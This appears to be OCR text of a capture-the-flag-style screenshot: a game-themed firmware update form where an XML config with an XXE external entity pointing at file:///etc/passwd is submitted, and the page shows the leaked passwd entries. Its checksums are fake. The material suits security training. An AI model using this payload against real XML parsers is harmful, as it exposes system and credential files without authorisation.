 STAT INV DATA MAP RADIO ROM
Firmware Update
Enter an update configuration file in the appropriate format (XML)
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<FirmwareUpdateConfig>
<Firmware>
<Version>&xxe;</Version>
<ReleaseDate>2077-10-21</ReleaseDate>
<Description>Update includes advanced biometric lock functionality for enhanced security.</Description>
<Checksum type="SHA-256">9b74c9897bac770ffc029102a200c5de</Checksum>
</Firmware>
<Components>
<Component name="navigation">
<Version>3.7.2</Version>
<Description>Updated GPS algorithms for improved wasteland navigation.</Description>
<Checksum type="SHA-256">e4d909c290d0fb1ca068ffaddf22cbd0</Checksum>
</Component>
<Component name="communication">
<Version>4.5.1</Version>
<Description>Enhanced encryption for secure communication channels.</Description>
<Checksum type="SHA-256">88d862aeb067278155c67a6d6c0f3729</Checksum>
</Component>
<Component name="biometric_security">
<Version>2.0.5</Version>
<Description>Introduces facial recognition and fingerprint scanning for access control.</Description>
<Checksum type="SHA-256">abcdef1234567890abcdef1234567890</Checksum>
</Component>
Submit
Firmware version root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt